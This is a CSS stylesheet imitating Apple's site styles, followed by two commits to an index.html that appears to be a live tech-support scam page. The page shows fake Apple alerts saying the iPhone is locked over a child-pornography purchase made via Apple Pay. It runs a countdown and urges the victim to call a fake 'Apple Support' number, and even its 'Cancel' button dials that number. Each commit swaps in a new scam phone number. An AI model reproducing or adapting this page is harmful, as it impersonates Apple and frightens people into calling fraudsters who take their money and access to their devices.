@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    
    .alert-box .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: auto
    }
    .alert-box{
        min-width: 100%;
    }
    .alert-box #closecrs {
  right: 4%;
  top: 1%;
    }
    
    .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
    .alert-header {
  font-size: 20px;
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

.opcty{
    /*! background: #ffffff73; */
    z-index: auto;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.alert-box {
    width: 100%;
    background: #fff;
    border-radius: 50px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    padding: 10px 10px 0;
    text-align: center;
    margin: 0 auto;
}

.alert-header {
    font-weight: bold;
  font-size: 25px;
  color: #fff;
  background: #333;
  padding: 5px;
}
.spacbar{
    padding: 1rem 0.5rem 0;
}
.alert-title {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}

.alert-text {
    color: #333;
    font-size: 14px;
    line-height: 1.5;
}

.alert-countdown {
    color: #e53935;
    font-weight: bold;
    margin-bottom: 15px;
}
.ignore-button{
    display: inline-block;
    padding: 12px 30px;
    background: #333;
    color: white;
    font-weight: bold;
    border-radius: 10px;
    text-decoration: none;
    font-size: 16px;
    margin-right: 1rem;
}
.ignore-button:hover, .ignore-button:active {
background: #000;
}
.alert-button {
    display: inline-block;
    padding: 12px 30px;
    background: #007aff;
    color: white;
    font-weight: bold;
    border-radius: 10px;
    text-decoration: none;
    font-size: 16px;
}
.alert-button:hover, .alert-button:active {
background: #024388;
}
.callbtn{
 font-size: 20px;
    color: #0033cc;
    animation: zoom 1.2s infinite ease-in-out;
    display: inline-block;
    will-change: transform;
}

/* Keyframes */
@keyframes zoom {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.25);
    }
    100% {
        transform: scale(1);
    }
}

/* Safari / older iOS support */
@-webkit-keyframes zoom {
    0% {
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.25);
    }
    100% {
        -webkit-transform: scale(1);
    }
}
.alert-footer {
    margin-top: 15px;
    font-size: 10px;
    color: #aaa;
}
.txstm{
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}
.boxcs{
    font-size: 16px;
  font-weight: 600;
}
#closecrs{
    position: absolute;
  right: 21%;
  top: 1.1%;
}
.sprtimg{
    position: absolute;
  left: 25%;
  top: 7%;
  width: 70px;
  border-radius: 20px;
}

body{   
    position: relative;
    z-index: 999;
    width: 100%;
}
.bgblue{
    background: #e2e2e2;
    padding: 10px;
    border-radius: 0;
}
.notification {
    background-color: #fff;
    border-radius: 15px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    padding: 10px;
    width: 96%;
    font-size: 14px;
    position: absolute;
    top: 1%;
    left: 2%;
  }
  .notification-header {
    font-weight: 600;
    margin-bottom: 5px;
  }
  .notification-body {
    color: #333;
    width: ;
  }
  .apple-pay {
    position: absolute;
    bottom: 25px;
    right: 15px;
    width: 45px;
  }
  .cursor{
    
    position: absolute;
    right: 4%;
    top: 6%;
  }
  .msalogo{
margin-bottom: 10px;
  }


        .pageTitle-intro {max-width: 50.25rem!important;}
        .modal-content {
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            border: none;
            padding-top: 20px;
        }

        .modal-header {
            color: #333;
            padding: 20px;
            border-bottom: none;
        }

        .modal-body {
            padding: 20px;
        }

        .alert-text {
            color: #333;
            line-height: 1.6;
            text-align: start;
            font-size: 17px;
        }

        .alert-text p {
            margin-bottom: 15px;
            font-size: 12px;
            text-align: justify;
        }

        .highlight {
            color: #e63946;
            font-weight: 600;
        }

        .support-number {
            font-size: 25px;
            font-weight: 700;
            color: #0071e3;
            margin: 10px 0;
            padding: 12px;
        }

        .counter {
            margin-top: 15px;
            font-size: 14px;
            color: #666;
        }

        .btn-primary {
            background: #0071e3;
            border: none;
            padding: 10px 25px;
            font-weight: 600;
        }

        .btn-primary:hover {
            background: #0056b3;
        }

        .btn-outline-secondary {
            padding: 10px 25px;
            font-weight: 600;
        }

        .pulse {
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.05);
            }

            100% {
                transform: scale(1);
            }
        }

        .footer {
            margin-top: 20px;
            color: rgba(0, 0, 0, 0.7);
            font-size: 14px;
            text-align: center;
        }

        .blink {
            animation: blink 0.5s linear 3;
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0.3;
            }

            100% {
                opacity: 1;
            }
        }

        @media (min-width: 992px) {

            .modal-lg,
            .modal-xl {
                --bs-modal-width: 620px !important;
                --bs-modal-height: 400px !important;
            }
        }

        /* Style for stacked modals */
        .modal-backdrop {
            opacity: 0.8;
        }

        .modal-stack {
            position: fixed;
            z-index: 1080;
        }

        .modal-stack.show .modal-dialog {
            transform: scale(1);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        /* Custom positioning */
        .modal-dialog.positioned {
            position: absolute;
        }

        .apple-logo {
            font-size: 60px;
            color: #333;
            margin: 30px 0;
            text-align: center;
        }

        .callnowbtn {
            position: absolute;
            bottom: 17px;
            left: 20px;
        }

        .actionbtn {
    margin-right: 0rem;
        }

        @media (max-width: 576px) {
            .btn-outline-secondary {
                padding: 10px 15px;
                font-weight: 600;
            }

            .modal-content {
                background: #fff;
                height: auto;
                padding-bottom: 0;
                padding-top: 0;
            }

            .positioned .modal-header {
                color: #333;
                padding: 0px;
                border-bottom: none;
                padding-right: 16px;
                padding-top: 15px;
            }

            .modal-dialog.modal-lg.positioned .modal-content {
                background: #fff;
            }

            .alert-text {
                color: #000;
                font-weight: 600;
            }

            .modal.show .modal-dialog {
                top: 30% !important;
                max-width: 95% !important;
                margin: auto;
            }
        }

        /* ðŸ”´ CTA button look + bounce */
        .callnowbtn .btn {
            font-size: 14px;
            border: none;
            font-weight: 600;
            padding: 10px 12px;
            border-radius: 10px;
            background: linear-gradient(45deg, #ff3b3b, #c70000);
            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
            animation: pulseBounce 1.8s ease-in-out infinite;
            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
        }

        .callnowbtn .btn:hover {
            transform: translateY(-3px) scale(1.02);
            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
        }

        .call-icon {
            display: inline-block;
            line-height: 1;
            font-size: 18px;
            vertical-align: middle;
            margin-right: 10px;
            transform-origin: 50% 10%;
            animation: ringShake 1s ease-in-out infinite;
            -webkit-animation: ringShake 1s ease-in-out infinite;
        }

        /* Icon ring-shake keyframes */
        @keyframes ringShake {
            0% {
                transform: rotate(0deg);
            }

            10% {
                transform: rotate(16deg);
            }

            20% {
                transform: rotate(-16deg);
            }

            30% {
                transform: rotate(12deg);
            }

            40% {
                transform: rotate(-12deg);
            }

            50% {
                transform: rotate(8deg);
            }

            60% {
                transform: rotate(-8deg);
            }

            70% {
                transform: rotate(4deg);
            }

            80% {
                transform: rotate(-4deg);
            }

            100% {
                transform: rotate(0deg);
            }
        }

        /* Button bounce/pulse */
        @keyframes pulseBounce {

            0%,
            100% {
                transform: translateY(0) scale(1);
                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
            }

            50% {
                transform: translateY(-6px) scale(1.05);
                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
            }
        }

        /* Click overlay - FIXED */
        .click-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 9999;
            cursor: pointer;
            background: transparent;
            display: none; /* Hidden by default */
        }

        /* Show overlay only when needed */
        .click-overlay.active {
            display: block;
        }

        @media (max-width:400px){

            .btn-primary {
    background: #0071e3;
    border: none;
    padding: 6px 16px;
    font-weight: 600;
    font-size: 15px;
}
.btn-outline-secondary {
        padding: 6px 16px;
        margin-right: 10px !important;
        font-weight: 600;
        font-size: 15px;
        border-color: #fff;
    color: #fff;
    }
    .modal-header .btn-close{
        filter: brightness(0) invert(1);
  opacity: 1;
    }
    .callnowbtn {
    position: absolute;
    bottom: 0;
    left: 13px;}

    .callnowbtn .btn {
    font-size: 14px;
    border: none;
    font-weight: 600;
    padding: 7px 7px;}
    .actionbtn {
    
}

#applealertmodeltwo .btn-primary {margin-right:0px!important;}
    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}


        }
   
.actionbtn button{
    
    color: #2374a4;
}
.bgimg1 {
  top: 0;
  left: 0;
  z-index: 0;
  background-color: #000;
  position: absolute;
  width: 100%;
}
.bgimg {
  top: 0;
  left: 0;
  z-index: 0;
  background-color: #000;
  position: absolute;
  width: 100%;
}
.modal-open .modal-backdrop{
    background-color: #06060663;
}
.actionbtn a{
        padding: 10px;
    width: 100%;
    display: block;
    border-radius: 25px;
    text-align: center;
    color: #fff;
    font-weight: 600;
}

==== commit bbd2b8ab: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -57,9 +57,9 @@
     <div class="alert-texts">
         <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
     <div class="txstm"> <br>
-        Not you? Call <strong>Apple Support: <br><a href="tel:+1-855-520-3455">+1-855-520-3455</a></strong> to unlock your device.
+        Not you? Call <strong>Apple Support: <br><a href="tel:+1-833-414-5315">+1-833-414-5315</a></strong> to unlock your device.
      </div>
-    <a href="tel:+1-855-520-3455" class="alert-button">Time left for unlock request: <span id="countdown">9:47</span></a>
+    <a href="tel:+1-833-414-5315" class="alert-button">Time left for unlock request: <span id="countdown">9:47</span></a>
     
     </div>
 </div>
@@ -78,7 +78,7 @@
   <div class="notification-header">Payment Successful</div>
   <div class="notification-body">
     Sent $569.90 via Apple Pay to Pornhub <br>Premium.
-    Not you? Call +1-855-520-3455
+    Not you? Call +1-833-414-5315
   </div>
   <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
 </div>
@@ -92,13 +92,13 @@
             <div class="modal-content">
                 <div class="modal-body text-center">
                     <div class="alert-text">
-                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-855-520-3455">+1-855-520-3455</a> to unlock it!
+                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-833-414-5315">+1-833-414-5315</a> to unlock it!
                     </div>
 
                     
                     <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-855-520-3455" class="me-2 bg-primary">Call +1-855-520-3455</a>
-                        <a href="tel:+1-855-520-3455" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
+                        <a href="tel:+1-833-414-5315" class="me-2 bg-primary">Call +1-833-414-5315</a>
+                        <a href="tel:+1-833-414-5315" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                     </div>
                 </div>
             </div>
@@ -122,4 +122,4 @@
 
 
 <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9f8240d11ced6068',t:'MTc3ODE3ODE3OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: medium; visibility: hidden;"></iframe>
-<div class="modal-backdrop fade show"></div></body></html>+<div class="modal-backdrop fade show"></div></body></html>

==== commit 142a67db: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -57,9 +57,9 @@
     <div class="alert-texts">
         <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
     <div class="txstm"> <br>
-        Not you? Call <strong>Apple Support: <br><a href="tel:+1-833-414-5315">+1-833-414-5315</a></strong> to unlock your device.
+        Not you? Call <strong>Apple Support: <br><a href="tel:+1-855-616-3435">+1-855-616-3435</a></strong> to unlock your device.
      </div>
-    <a href="tel:+1-833-414-5315" class="alert-button">Time left for unlock request: <span id="countdown">9:47</span></a>
+    <a href="tel:+1-855-616-3435" class="alert-button">Time left for unlock request: <span id="countdown">9:47</span></a>
     
     </div>
 </div>
@@ -78,7 +78,7 @@
   <div class="notification-header">Payment Successful</div>
   <div class="notification-body">
     Sent $569.90 via Apple Pay to Pornhub <br>Premium.
-    Not you? Call +1-833-414-5315
+    Not you? Call +1-855-616-3435
   </div>
   <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
 </div>
@@ -92,13 +92,13 @@
             <div class="modal-content">
                 <div class="modal-body text-center">
                     <div class="alert-text">
-                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-833-414-5315">+1-833-414-5315</a> to unlock it!
+                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-855-616-3435">+1-855-616-3435</a> to unlock it!
                     </div>
 
                     
                     <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-833-414-5315" class="me-2 bg-primary">Call +1-833-414-5315</a>
-                        <a href="tel:+1-833-414-5315" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
+                        <a href="tel:+1-855-616-3435" class="me-2 bg-primary">Call +1-855-616-3435</a>
+                        <a href="tel:+1-855-616-3435" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                     </div>
                 </div>
             </div>
